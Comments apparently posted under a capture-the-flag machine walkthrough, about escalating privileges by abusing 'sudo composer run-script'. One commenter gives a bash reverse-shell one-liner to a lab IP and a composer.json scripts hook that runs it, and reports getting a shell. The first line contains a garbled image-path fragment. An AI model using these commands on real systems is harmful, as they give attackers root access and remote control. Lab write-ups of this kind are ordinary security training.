sudo /usr/bin/composer --working-dir=$TF run-script x


is it possible to exploit the machine without using metasploit?
Yes
Thank you for this walkthrough. I completely forgot about gtfobins, so I just wrote a script in the mrb3n’s home with one line “bash -i >& /dev/tcp/10.10.14.22/4430 0>&1” and ran this composer with this composer.json file:
{“scripts”: {
“post-install-cmd”: [
“@test”
],
“test”: [
“/home/mrb3n/skr”
]
}
}
aaand the reverse shell worked 😉
Cheers!
great work buddy